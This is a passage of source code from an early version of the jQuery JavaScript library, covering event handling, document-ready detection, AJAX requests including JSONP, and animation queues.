			// Get the current list of functions bound to this event
			var handlers = events[type];

			// Init the event handler queue
			if (!handlers) {
				handlers = events[type] = {};

				// Check for a special event handler
				// Only use addEventListener/attachEvent if the special
				// events handler returns false
				if ( !jQuery.event.special[type] || jQuery.event.special[type].setup.call(elem) === false ) {
					// Bind the global event handler to the element
					if (elem.addEventListener)
						elem.addEventListener(type, handle, false);
					else if (elem.attachEvent)
						elem.attachEvent("on" + type, handle);
				}
			}

			// Add the function to the element's handler list
			handlers[handler.guid] = handler;

			// Keep track of which events have been used, for global triggering
			jQuery.event.global[type] = true;
		});

		// Nullify elem to prevent memory leaks in IE
		elem = null;
	},

	guid: 1,
	global: {},

	// Detach an event or set of events from an element
	remove: function(elem, types, handler) {
		// don't do events on text and comment nodes
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		var events = jQuery.data(elem, "events"), ret, index;

		if ( events ) {
			// Unbind all events for the element
			if ( types == undefined || (typeof types == "string" && types.charAt(0) == ".") )
				for ( var type in events )
					this.remove( elem, type + (types || "") );
			else {
				// types is actually an event object here
				if ( types.type ) {
					handler = types.handler;
					types = types.type;
				}

				// Handle multiple events seperated by a space
				// jQuery(...).unbind("mouseover mouseout", fn);
				jQuery.each(types.split(/\s+/), function(index, type){
					// Namespaced event handlers
					var parts = type.split(".");
					type = parts[0];

					if ( events[type] ) {
						// remove the given handler for the given type
						if ( handler )
							delete events[type][handler.guid];

						// remove all handlers for the given type
						else
							for ( handler in events[type] )
								// Handle the removal of namespaced events
								if ( !parts[1] || events[type][handler].type == parts[1] )
									delete events[type][handler];

						// remove generic event handler if no more handlers exist
						for ( ret in events[type] ) break;
						if ( !ret ) {
							if ( !jQuery.event.special[type] || jQuery.event.special[type].teardown.call(elem) === false ) {
								if (elem.removeEventListener)
									elem.removeEventListener(type, jQuery.data(elem, "handle"), false);
								else if (elem.detachEvent)
									elem.detachEvent("on" + type, jQuery.data(elem, "handle"));
							}
							ret = null;
							delete events[type];
						}
					}
				});
			}

			// Remove the expando if it's no longer used
			for ( ret in events ) break;
			if ( !ret ) {
				var handle = jQuery.data( elem, "handle" );
				if ( handle ) handle.elem = null;
				jQuery.removeData( elem, "events" );
				jQuery.removeData( elem, "handle" );
			}
		}
	},

	trigger: function(type, data, elem, donative, extra) {
		// Clone the incoming data, if any
		data = jQuery.makeArray(data);

		if ( type.indexOf("!") >= 0 ) {
			type = type.slice(0, -1);
			var exclusive = true;
		}

		// Handle a global trigger
		if ( !elem ) {
			// Only trigger if we've ever bound an event for it
			if ( this.global[type] )
				jQuery("*").add([window, document]).trigger(type, data);

		// Handle triggering a single element
		} else {
			// don't do events on text and comment nodes
			if ( elem.nodeType == 3 || elem.nodeType == 8 )
				return undefined;

			var val, ret, fn = jQuery.isFunction( elem[ type ] || null ),
				// Check to see if we need to provide a fake event, or not
				event = !data[0] || !data[0].preventDefault;

			// Pass along a fake event
			if ( event ) {
				data.unshift({
					type: type,
					target: elem,
					preventDefault: function(){},
					stopPropagation: function(){},
					timeStamp: now()
				});
				data[0][expando] = true; // no need to fix fake event
			}

			// Enforce the right trigger type
			data[0].type = type;
			if ( exclusive )
				data[0].exclusive = true;

			// Trigger the event, it is assumed that "handle" is a function
			var handle = jQuery.data(elem, "handle");
			if ( handle )
				val = handle.apply( elem, data );

			// Handle triggering native .onfoo handlers (and on links since we don't call .click() for links)
			if ( (!fn || (jQuery.nodeName(elem, 'a') && type == "click")) && elem["on"+type] && elem["on"+type].apply( elem, data ) === false )
				val = false;

			// Extra functions don't get the custom event object
			if ( event )
				data.shift();

			// Handle triggering of extra function
			if ( extra && jQuery.isFunction( extra ) ) {
				// call the extra function and tack the current return value on the end for possible inspection
				ret = extra.apply( elem, val == null ? data : data.concat( val ) );
				// if anything is returned, give it precedence and have it overwrite the previous value
				if (ret !== undefined)
					val = ret;
			}

			// Trigger the native events (except for clicks on links)
			if ( fn && donative !== false && val !== false && !(jQuery.nodeName(elem, 'a') && type == "click") ) {
				this.triggered = true;
				try {
					elem[ type ]();
				// prevent IE from throwing an error for some hidden elements
				} catch (e) {}
			}

			this.triggered = false;
		}

		return val;
	},

	handle: function(event) {
		// returned undefined or false
		var val, ret, namespace, all, handlers;

		event = arguments[0] = jQuery.event.fix( event || window.event );

		// Namespaced event handlers
		namespace = event.type.split(".");
		event.type = namespace[0];
		namespace = namespace[1];
		// Cache this now, all = true means, any handler
		all = !namespace && !event.exclusive;

		handlers = ( jQuery.data(this, "events") || {} )[event.type];

		for ( var j in handlers ) {
			var handler = handlers[j];

			// Filter the functions by class
			if ( all || handler.type == namespace ) {
				// Pass in a reference to the handler function itself
				// So that we can later remove it
				event.handler = handler;
				event.data = handler.data;

				ret = handler.apply( this, arguments );

				if ( val !== false )
					val = ret;

				if ( ret === false ) {
					event.preventDefault();
					event.stopPropagation();
				}
			}
		}

		return val;
	},

	fix: function(event) {
		if ( event[expando] == true )
			return event;

		// store a copy of the original event object
		// and "clone" to set read-only properties
		var originalEvent = event;
		event = { originalEvent: originalEvent };
		var props = "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");
		for ( var i=props.length; i; i-- )
			event[ props[i] ] = originalEvent[ props[i] ];

		// Mark it as fixed
		event[expando] = true;

		// add preventDefault and stopPropagation since
		// they will not work on the clone
		event.preventDefault = function() {
			// if preventDefault exists run it on the original event
			if (originalEvent.preventDefault)
				originalEvent.preventDefault();
			// otherwise set the returnValue property of the original event to false (IE)
			originalEvent.returnValue = false;
		};
		event.stopPropagation = function() {
			// if stopPropagation exists run it on the original event
			if (originalEvent.stopPropagation)
				originalEvent.stopPropagation();
			// otherwise set the cancelBubble property of the original event to true (IE)
			originalEvent.cancelBubble = true;
		};

		// Fix timeStamp
		event.timeStamp = event.timeStamp || now();

		// Fix target property, if necessary
		if ( !event.target )
			event.target = event.srcElement || document; // Fixes #1925 where srcElement might not be defined either

		// check if target is a textnode (safari)
		if ( event.target.nodeType == 3 )
			event.target = event.target.parentNode;

		// Add relatedTarget, if necessary
		if ( !event.relatedTarget && event.fromElement )
			event.relatedTarget = event.fromElement == event.target ? event.toElement : event.fromElement;

		// Calculate pageX/Y if missing and clientX/Y available
		if ( event.pageX == null && event.clientX != null ) {
			var doc = document.documentElement, body = document.body;
			event.pageX = event.clientX + (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc.clientLeft || 0);
			event.pageY = event.clientY + (doc && doc.scrollTop || body && body.scrollTop || 0) - (doc.clientTop || 0);
		}

		// Add which for key events
		if ( !event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode) )
			event.which = event.charCode || event.keyCode;

		// Add metaKey to non-Mac browsers (use ctrl for PC's and Meta for Macs)
		if ( !event.metaKey && event.ctrlKey )
			event.metaKey = event.ctrlKey;

		// Add which for click: 1 == left; 2 == middle; 3 == right
		// Note: button is not normalized, so don't use it
		if ( !event.which && event.button )
			event.which = (event.button & 1 ? 1 : ( event.button & 2 ? 3 : ( event.button & 4 ? 2 : 0 ) ));

		return event;
	},

	proxy: function( fn, proxy ){
		// Set the guid of unique handler to the same of original handler, so it can be removed
		proxy.guid = fn.guid = fn.guid || proxy.guid || this.guid++;
		// So proxy can be declared as an argument
		return proxy;
	},

	special: {
		ready: {
			setup: function() {
				// Make sure the ready event is setup
				bindReady();
				return;
			},

			teardown: function() { return; }
		},

		mouseenter: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseenter
				event.type = "mouseenter";
				return jQuery.event.handle.apply(this, arguments);
			}
		},

		mouseleave: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseleave
				event.type = "mouseleave";
				return jQuery.event.handle.apply(this, arguments);
			}
		}
	}
};

jQuery.fn.extend({
	bind: function( type, data, fn ) {
		return type == "unload" ? this.one(type, data, fn) : this.each(function(){
			jQuery.event.add( this, type, fn || data, fn && data );
		});
	},

	one: function( type, data, fn ) {
		var one = jQuery.event.proxy( fn || data, function(event) {
			jQuery(this).unbind(event, one);
			return (fn || data).apply( this, arguments );
		});
		return this.each(function(){
			jQuery.event.add( this, type, one, fn && data);
		});
	},

	unbind: function( type, fn ) {
		return this.each(function(){
			jQuery.event.remove( this, type, fn );
		});
	},

	trigger: function( type, data, fn ) {
		return this.each(function(){
			jQuery.event.trigger( type, data, this, true, fn );
		});
	},

	triggerHandler: function( type, data, fn ) {
		return this[0] && jQuery.event.trigger( type, data, this[0], false, fn );
	},

	toggle: function( fn ) {
		// Save reference to arguments for access in closure
		var args = arguments, i = 1;

		// link all the functions, so any of them can unbind this click handler
		while( i < args.length )
			jQuery.event.proxy( fn, args[i++] );

		return this.click( jQuery.event.proxy( fn, function(event) {
			// Figure out which function to execute
			this.lastToggle = ( this.lastToggle || 0 ) % i;

			// Make sure that clicks stop
			event.preventDefault();

			// and execute the function
			return args[ this.lastToggle++ ].apply( this, arguments ) || false;
		}));
	},

	hover: function(fnOver, fnOut) {
		return this.bind('mouseenter', fnOver).bind('mouseleave', fnOut);
	},

	ready: function(fn) {
		// Attach the listeners
		bindReady();

		// If the DOM is already ready
		if ( jQuery.isReady )
			// Execute the function immediately
			fn.call( document, jQuery );

		// Otherwise, remember the function for later
		else
			// Add the function to the wait list
			jQuery.readyList.push( function() { return fn.call(this, jQuery); } );

		return this;
	}
});

jQuery.extend({
	isReady: false,
	readyList: [],
	// Handle when the DOM is ready
	ready: function() {
		// Make sure that the DOM is not already loaded
		if ( !jQuery.isReady ) {
			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If there are functions bound, to execute
			if ( jQuery.readyList ) {
				// Execute all of them
				jQuery.each( jQuery.readyList, function(){
					this.call( document );
				});

				// Reset the list of functions
				jQuery.readyList = null;
			}

			// Trigger any bound ready events
			jQuery(document).triggerHandler("ready");
		}
	}
});

var readyBound = false;

function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera (see further below for it) and webkit nightlies currently support this event
	if ( document.addEventListener && !jQuery.browser.opera)
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", jQuery.ready, false );

	// If IE is used and is not in a frame
	// Continually check to see if the document is ready
	if ( jQuery.browser.msie && window == top ) (function(){
		if (jQuery.isReady) return;
		try {
			// If IE is used, use the trick by Diego Perini
			// http://javascript.nwbox.com/IEContentLoaded/
			document.documentElement.doScroll("left");
		} catch( error ) {
			setTimeout( arguments.callee, 0 );
			return;
		}
		// and execute any waiting functions
		jQuery.ready();
	})();

	if ( jQuery.browser.opera )
		document.addEventListener( "DOMContentLoaded", function () {
			if (jQuery.isReady) return;
			for (var i = 0; i < document.styleSheets.length; i++)
				if (document.styleSheets[i].disabled) {
					setTimeout( arguments.callee, 0 );
					return;
				}
			// and execute any waiting functions
			jQuery.ready();
		}, false);

	if ( jQuery.browser.safari ) {
		var numStyles;
		(function(){
			if (jQuery.isReady) return;
			if ( document.readyState != "loaded" && document.readyState != "complete" ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			if ( numStyles === undefined )
				numStyles = jQuery("style, link[rel=stylesheet]").length;
			if ( document.styleSheets.length != numStyles ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			// and execute any waiting functions
			jQuery.ready();
		})();
	}

	// A fallback to window.onload, that will always work
	jQuery.event.add( window, "load", jQuery.ready );
}

jQuery.each( ("blur,focus,load,resize,scroll,unload,click,dblclick," +
	"mousedown,mouseup,mousemove,mouseover,mouseout,change,select," +
	"submit,keydown,keypress,keyup,error").split(","), function(i, name){

	// Handle event binding
	jQuery.fn[name] = function(fn){
		return fn ? this.bind(name, fn) : this.trigger(name);
	};
});

// Checks if an event happened on an element within another element
// Used in jQuery.event.special.mouseenter and mouseleave handlers
var withinElement = function(event, elem) {
	// Check if mouse(over|out) are still within the same parent element
	var parent = event.relatedTarget;
	// Traverse up the tree
	while ( parent && parent != elem ) try { parent = parent.parentNode; } catch(error) { parent = elem; }
	// Return true if we actually just moused on to a sub-element
	return parent == elem;
};

// Prevent memory leaks in IE
// And prevent errors on refresh with events like mouseover in other browsers
// Window isn't included so as not to unbind existing unload events
jQuery(window).bind("unload", function() {
	jQuery("*").add(document).unbind();
});
jQuery.fn.extend({
	// Keep a copy of the old load
	_load: jQuery.fn.load,

	load: function( url, params, callback ) {
		if ( typeof url != 'string' )
			return this._load( url );

		var off = url.indexOf(" ");
		if ( off >= 0 ) {
			var selector = url.slice(off, url.length);
			url = url.slice(0, off);
		}

		callback = callback || function(){};

		// Default to a GET request
		var type = "GET";

		// If the second parameter was provided
		if ( params )
			// If it's a function
			if ( jQuery.isFunction( params ) ) {
				// We assume that it's the callback
				callback = params;
				params = null;

			// Otherwise, build a param string
			} else {
				params = jQuery.param( params );
				type = "POST";
			}

		var self = this;

		// Request the remote document
		jQuery.ajax({
			url: url,
			type: type,
			dataType: "html",
			data: params,
			complete: function(res, status){
				// If successful, inject the HTML into all the matched elements
				if ( status == "success" || status == "notmodified" )
					// See if a selector was specified
					self.html( selector ?
						// Create a dummy div to hold the results
						jQuery("<div/>")
							// inject the contents of the document in, removing the scripts
							// to avoid any 'Permission Denied' errors in IE
							.append(res.responseText.replace(/<script(.|\s)*?\/script>/g, ""))

							// Locate the specified elements
							.find(selector) :

						// If not, just inject the full result
						res.responseText );

				self.each( callback, [res.responseText, status, res] );
			}
		});
		return this;
	},

	serialize: function() {
		return jQuery.param(this.serializeArray());
	},
	serializeArray: function() {
		return this.map(function(){
			return jQuery.nodeName(this, "form") ?
				jQuery.makeArray(this.elements) : this;
		})
		.filter(function(){
			return this.name && !this.disabled &&
				(this.checked || /select|textarea/i.test(this.nodeName) ||
					/text|hidden|password/i.test(this.type));
		})
		.map(function(i, elem){
			var val = jQuery(this).val();
			return val == null ? null :
				val.constructor == Array ?
					jQuery.map( val, function(val, i){
						return {name: elem.name, value: val};
					}) :
					{name: elem.name, value: val};
		}).get();
	}
});

// Attach a bunch of functions for handling common AJAX events
jQuery.each( "ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(i,o){
	jQuery.fn[o] = function(f){
		return this.bind(o, f);
	};
});

var jsc = now();

jQuery.extend({
	get: function( url, data, callback, type ) {
		// shift arguments if data argument was ommited
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = null;
		}

		return jQuery.ajax({
			type: "GET",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	getScript: function( url, callback ) {
		return jQuery.get(url, null, callback, "script");
	},

	getJSON: function( url, data, callback ) {
		return jQuery.get(url, data, callback, "json");
	},

	post: function( url, data, callback, type ) {
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = {};
		}

		return jQuery.ajax({
			type: "POST",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	ajaxSetup: function( settings ) {
		jQuery.extend( jQuery.ajaxSettings, settings );
	},

	ajaxSettings: {
		url: location.href,
		global: true,
		type: "GET",
		timeout: 0,
		contentType: "application/x-www-form-urlencoded",
		processData: true,
		async: true,
		data: null,
		username: null,
		password: null,
		accepts: {
			xml: "application/xml, text/xml",
			html: "text/html",
			script: "text/javascript, application/javascript",
			json: "application/json, text/javascript",
			text: "text/plain",
			_default: "*/*"
		}
	},

	// Last-Modified header cache for next request
	lastModified: {},

	ajax: function( s ) {
		// Extend the settings, but re-extend 's' so that it can be
		// checked again later (in the test suite, specifically)
		s = jQuery.extend(true, s, jQuery.extend(true, {}, jQuery.ajaxSettings, s));

		var jsonp, jsre = /=\?(&|$)/g, status, data,
			type = s.type.toUpperCase();

		// convert data if not already a string
		if ( s.data && s.processData && typeof s.data != "string" )
			s.data = jQuery.param(s.data);

		// Handle JSONP Parameter Callbacks
		if ( s.dataType == "jsonp" ) {
			if ( type == "GET" ) {
				if ( !s.url.match(jsre) )
					s.url += (s.url.match(/\?/) ? "&" : "?") + (s.jsonp || "callback") + "=?";
			} else if ( !s.data || !s.data.match(jsre) )
				s.data = (s.data ? s.data + "&" : "") + (s.jsonp || "callback") + "=?";
			s.dataType = "json";
		}

		// Build temporary JSONP function
		if ( s.dataType == "json" && (s.data && s.data.match(jsre) || s.url.match(jsre)) ) {
			jsonp = "jsonp" + jsc++;

			// Replace the =? sequence both in the query string and the data
			if ( s.data )
				s.data = (s.data + "").replace(jsre, "=" + jsonp + "$1");
			s.url = s.url.replace(jsre, "=" + jsonp + "$1");

			// We need to make sure
			// that a JSONP style response is executed properly
			s.dataType = "script";

			// Handle JSONP-style loading
			window[ jsonp ] = function(tmp){
				data = tmp;
				success();
				complete();
				// Garbage collect
				window[ jsonp ] = undefined;
				try{ delete window[ jsonp ]; } catch(e){}
				if ( head )
					head.removeChild( script );
			};
		}

		if ( s.dataType == "script" && s.cache == null )
			s.cache = false;

		if ( s.cache === false && type == "GET" ) {
			var ts = now();
			// try replacing _= if it is there
			var ret = s.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + ts + "$2");
			// if nothing was replaced, add timestamp to the end
			s.url = ret + ((ret == s.url) ? (s.url.match(/\?/) ? "&" : "?") + "_=" + ts : "");
		}

		// If data is available, append data to url for get requests
		if ( s.data && type == "GET" ) {
			s.url += (s.url.match(/\?/) ? "&" : "?") + s.data;

			// IE likes to send both get and post data, prevent this
			s.data = null;
		}

		// Watch for a new set of requests
		if ( s.global && ! jQuery.active++ )
			jQuery.event.trigger( "ajaxStart" );

		// Matches an absolute URL, and saves the domain
		var remote = /^(?:\w+:)?\/\/([^\/?#]+)/;

		// If we're requesting a remote document
		// and trying to load JSON or Script with a GET
		if ( s.dataType == "script" && type == "GET"
				&& remote.test(s.url) && remote.exec(s.url)[1] != location.host ){
			var head = document.getElementsByTagName("head")[0];
			var script = document.createElement("script");
			script.src = s.url;
			if (s.scriptCharset)
				script.charset = s.scriptCharset;

			// Handle Script loading
			if ( !jsonp ) {
				var done = false;

				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function(){
					if ( !done && (!this.readyState ||
							this.readyState == "loaded" || this.readyState == "complete") ) {
						done = true;
						success();
						complete();
						head.removeChild( script );
					}
				};
			}

			head.appendChild(script);

			// We handle everything using the script element injection
			return undefined;
		}

		var requestDone = false;

		// Create the request object; Microsoft failed to properly
		// implement the XMLHttpRequest in IE7, so we use the ActiveXObject when it is available
		var xhr = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();

		// Open the socket
		// Passing null username, generates a login popup on Opera (#2865)
		if( s.username )
			xhr.open(type, s.url, s.async, s.username, s.password);
		else
			xhr.open(type, s.url, s.async);

		// Need an extra try/catch for cross domain requests in Firefox 3
		try {
			// Set the correct header, if data is being sent
			if ( s.data )
				xhr.setRequestHeader("Content-Type", s.contentType);

			// Set the If-Modified-Since header, if ifModified mode.
			if ( s.ifModified )
				xhr.setRequestHeader("If-Modified-Since",
					jQuery.lastModified[s.url] || "Thu, 01 Jan 1970 00:00:00 GMT" );

			// Set header so the called script knows that it's an XMLHttpRequest
			xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");

			// Set the Accepts header for the server, depending on the dataType
			xhr.setRequestHeader("Accept", s.dataType && s.accepts[ s.dataType ] ?
				s.accepts[ s.dataType ] + ", */*" :
				s.accepts._default );
		} catch(e){}

		// Allow custom headers/mimetypes
		if ( s.beforeSend && s.beforeSend(xhr, s) === false ) {
			// cleanup active request counter
			s.global && jQuery.active--;
			// close opended socket
			xhr.abort();
			return false;
		}

		if ( s.global )
			jQuery.event.trigger("ajaxSend", [xhr, s]);

		// Wait for a response to come back
		var onreadystatechange = function(isTimeout){
			// The transfer is complete and the data is available, or the request timed out
			if ( !requestDone && xhr && (xhr.readyState == 4 || isTimeout == "timeout") ) {
				requestDone = true;

				// clear poll interval
				if (ival) {
					clearInterval(ival);
					ival = null;
				}

				status = isTimeout == "timeout" && "timeout" ||
					!jQuery.httpSuccess( xhr ) && "error" ||
					s.ifModified && jQuery.httpNotModified( xhr, s.url ) && "notmodified" ||
					"success";

				if ( status == "success" ) {
					// Watch for, and catch, XML document parse errors
					try {
						// process the data (runs the xml through httpData regardless of callback)
						data = jQuery.httpData( xhr, s.dataType, s.dataFilter );
					} catch(e) {
						status = "parsererror";
					}
				}

				// Make sure that the request was successful or notmodified
				if ( status == "success" ) {
					// Cache Last-Modified header, if ifModified mode.
					var modRes;
					try {
						modRes = xhr.getResponseHeader("Last-Modified");
					} catch(e) {} // swallow exception thrown by FF if header is not available

					if ( s.ifModified && modRes )
						jQuery.lastModified[s.url] = modRes;

					// JSONP handles its own success callback
					if ( !jsonp )
						success();
				} else
					jQuery.handleError(s, xhr, status);

				// Fire the complete handlers
				complete();

				// Stop memory leaks
				if ( s.async )
					xhr = null;
			}
		};

		if ( s.async ) {
			// don't attach the handler to the request, just poll it instead
			var ival = setInterval(onreadystatechange, 13);

			// Timeout checker
			if ( s.timeout > 0 )
				setTimeout(function(){
					// Check to see if the request is still happening
					if ( xhr ) {
						// Cancel the request
						xhr.abort();

						if( !requestDone )
							onreadystatechange( "timeout" );
					}
				}, s.timeout);
		}

		// Send the data
		try {
			xhr.send(s.data);
		} catch(e) {
			jQuery.handleError(s, xhr, null, e);
		}

		// firefox 1.5 doesn't fire statechange for sync requests
		if ( !s.async )
			onreadystatechange();

		function success(){
			// If a local callback was specified, fire it and pass it the data
			if ( s.success )
				s.success( data, status );

			// Fire the global callback
			if ( s.global )
				jQuery.event.trigger( "ajaxSuccess", [xhr, s] );
		}

		function complete(){
			// Process result
			if ( s.complete )
				s.complete(xhr, status);

			// The request was completed
			if ( s.global )
				jQuery.event.trigger( "ajaxComplete", [xhr, s] );

			// Handle the global AJAX counter
			if ( s.global && ! --jQuery.active )
				jQuery.event.trigger( "ajaxStop" );
		}

		// return XMLHttpRequest to allow aborting the request etc.
		return xhr;
	},

	handleError: function( s, xhr, status, e ) {
		// If a local callback was specified, fire it
		if ( s.error ) s.error( xhr, status, e );

		// Fire the global callback
		if ( s.global )
			jQuery.event.trigger( "ajaxError", [xhr, s, e] );
	},

	// Counter for holding the number of active queries
	active: 0,

	// Determines if an XMLHttpRequest was successful or not
	httpSuccess: function( xhr ) {
		try {
			// IE error sometimes returns 1223 when it should be 204 so treat it as success, see #1450
			return !xhr.status && location.protocol == "file:" ||
				( xhr.status >= 200 && xhr.status < 300 ) || xhr.status == 304 || xhr.status == 1223 ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	// Determines if an XMLHttpRequest returns NotModified
	httpNotModified: function( xhr, url ) {
		try {
			var xhrRes = xhr.getResponseHeader("Last-Modified");

			// Firefox always returns 200. check Last-Modified date
			return xhr.status == 304 || xhrRes == jQuery.lastModified[url] ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	httpData: function( xhr, type, filter ) {
		var ct = xhr.getResponseHeader("content-type"),
			xml = type == "xml" || !type && ct && ct.indexOf("xml") >= 0,
			data = xml ? xhr.responseXML : xhr.responseText;

		if ( xml && data.documentElement.tagName == "parsererror" )
			throw "parsererror";
			
		// Allow a pre-filtering function to sanitize the response
		if( filter )
			data = filter( data, type );

		// If the type is "script", eval it in global context
		if ( type == "script" )
			jQuery.globalEval( data );

		// Get the JavaScript object, if JSON is used.
		if ( type == "json" )
			data = eval("(" + data + ")");

		return data;
	},

	// Serialize an array of form elements or a set of
	// key/values into a query string
	param: function( a ) {
		var s = [];

		// If an array was passed in, assume that it is an array
		// of form elements
		if ( a.constructor == Array || a.jquery )
			// Serialize the form elements
			jQuery.each( a, function(){
				s.push( encodeURIComponent(this.name) + "=" + encodeURIComponent( this.value ) );
			});

		// Otherwise, assume that it's an object of key/value pairs
		else
			// Serialize the key/values
			for ( var j in a )
				// If the value is an array then the key names need to be repeated
				if ( a[j] && a[j].constructor == Array )
					jQuery.each( a[j], function(){
						s.push( encodeURIComponent(j) + "=" + encodeURIComponent( this ) );
					});
				else
					s.push( encodeURIComponent(j) + "=" + encodeURIComponent( jQuery.isFunction(a[j]) ? a[j]() : a[j] ) );

		// Return the resulting serialization
		return s.join("&").replace(/%20/g, "+");
	}

});
jQuery.fn.extend({
	show: function(speed,callback){
		return speed ?
			this.animate({
				height: "show", width: "show", opacity: "show"
			}, speed, callback) :

			this.filter(":hidden").each(function(){
				this.style.display = this.oldblock || "";
				if ( jQuery.css(this,"display") == "none" ) {
					var elem = jQuery("<" + this.tagName + " />").appendTo("body");
					this.style.display = elem.css("display");
					// handle an edge condition where css is - div { display:none; } or similar
					if (this.style.display == "none")
						this.style.display = "block";
					elem.remove();
				}
			}).end();
	},

	hide: function(speed,callback){
		return speed ?
			this.animate({
				height: "hide", width: "hide", opacity: "hide"
			}, speed, callback) :

			this.filter(":visible").each(function(){
				this.oldblock = this.oldblock || jQuery.css(this,"display");
				this.style.display = "none";
			}).end();
	},

	// Save the old toggle function
	_toggle: jQuery.fn.toggle,

	toggle: function( fn, fn2 ){
		return jQuery.isFunction(fn) && jQuery.isFunction(fn2) ?
			this._toggle.apply( this, arguments ) :
			fn ?
				this.animate({
					height: "toggle", width: "toggle", opacity: "toggle"
				}, fn, fn2) :
				this.each(function(){
					jQuery(this)[ jQuery(this).is(":hidden") ? "show" : "hide" ]();
				});
	},

	slideDown: function(speed,callback){
		return this.animate({height: "show"}, speed, callback);
	},

	slideUp: function(speed,callback){
		return this.animate({height: "hide"}, speed, callback);
	},

	slideToggle: function(speed, callback){
		return this.animate({height: "toggle"}, speed, callback);
	},

	fadeIn: function(speed, callback){
		return this.animate({opacity: "show"}, speed, callback);
	},

	fadeOut: function(speed, callback){
		return this.animate({opacity: "hide"}, speed, callback);
	},

	fadeTo: function(speed,to,callback){
		return this.animate({opacity: to}, speed, callback);
	},

	animate: function( prop, speed, easing, callback ) {
		var optall = jQuery.speed(speed, easing, callback);

		return this[ optall.queue === false ? "each" : "queue" ](function(){
			if ( this.nodeType != 1)
				return false;

			var opt = jQuery.extend({}, optall), p,
				hidden = jQuery(this).is(":hidden"), self = this;

			for ( p in prop ) {
				if ( prop[p] == "hide" && hidden || prop[p] == "show" && !hidden )
					return opt.complete.call(this);

				if ( p == "height" || p == "width" ) {
					// Store display property
					opt.display = jQuery.css(this, "display");

					// Make sure that nothing sneaks out
					opt.overflow = this.style.overflow;
				}
			}

			if ( opt.overflow != null )
				this.style.overflow = "hidden";

			opt.curAnim = jQuery.extend({}, prop);

			jQuery.each( prop, function(name, val){
				var e = new jQuery.fx( self, opt, name );

				if ( /toggle|show|hide/.test(val) )
					e[ val == "toggle" ? hidden ? "show" : "hide" : val ]( prop );
				else {
					var parts = val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
						start = e.cur(true) || 0;

					if ( parts ) {
						var end = parseFloat(parts[2]),
							unit = parts[3] || "px";

						// We need to compute starting value
						if ( unit != "px" ) {
							self.style[ name ] = (end || 1) + unit;
							start = ((end || 1) / e.cur(true)) * start;
							self.style[ name ] = start + unit;
						}

						// If a +=/-= token was provided, we're doing a relative animation
						if ( parts[1] )
							end = ((parts[1] == "-=" ? -1 : 1) * end) + start;

						e.custom( start, end, unit );
					} else
						e.custom( start, val, "" );
				}
			});

			// For JS strict compliance
			return true;
		});
	},

	queue: function(type, fn){
		if ( jQuery.isFunction(type) || ( type && type.constructor == Array )) {
			fn = type;
			type = "fx";
		}

		if ( !type || (typeof type == "string" && !fn) )
			return queue( this[0], type );

		return this.each(function(){
			if ( fn.constructor == Array )
				queue(this, type, fn);
			else {
				queue(this, type).push( fn );

				if ( queue(this, type).length == 1 )
					fn.call(this);
			}
		});
	},

	stop: function(clearQueue, gotoEnd){
		var timers = jQuery.timers;

		if (clearQueue)
			this.queue([]);

		this.each(function(){
			// go in reverse order so anything added to the queue during the loop is ignored
			for ( var i = timers.length - 1; i >= 0; i-- )
				if ( timers[i].elem == this ) {
					if (gotoEnd)
						// force the next step to be the last
						timers[i](true);
					timers.splice(i, 1);
				}
		});

		// start the next in the queue if the last step wasn't forced
		if (!gotoEnd)
			this.dequeue();

		return this;
	}

});

var queue = function( elem, type, array ) {
	if ( elem ){

		type = type || "fx";

		var q = jQuery.data( elem, type + "queue" );

		if ( !q || array )
			q = jQuery.data( elem, type + "queue", jQuery.makeArray(array) );

	}
	return q;
};

jQuery.fn.dequeue = function(type){
	type = type || "fx";

	return this.each(function(){
		var q = queue(this, type);

		q.shift();

		if ( q.length )
			q[0].call( this );
	});
};

jQuery.extend({

	speed: function(speed, easing, fn) {
		var opt = speed && speed.constructor == Object ? speed : {
			complete: fn || !fn && easing ||
				jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && easing.constructor != Function && easing
		};

		opt.duration = (opt.duration && opt.duration.constructor == Number ?
			opt.duration :
			jQuery.fx.speeds[opt.duration]) || jQuery.fx.speeds.def;

		// Queueing
		opt.old = opt.complete;
		opt.complete = function(){
			if ( opt.queue !== false )
				jQuery(this).dequeue();
